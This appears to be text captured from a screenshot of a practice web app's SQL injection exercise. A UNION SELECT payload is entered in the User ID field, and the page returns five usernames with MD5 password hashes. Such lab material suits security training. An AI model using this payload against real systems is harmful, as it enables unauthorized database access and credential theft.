 Vulnerability: SQL Injection
User ID: 6' UNION SELECT user,password FROM users # Submit
ID: 6' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 6' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 6' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 6' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 6' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99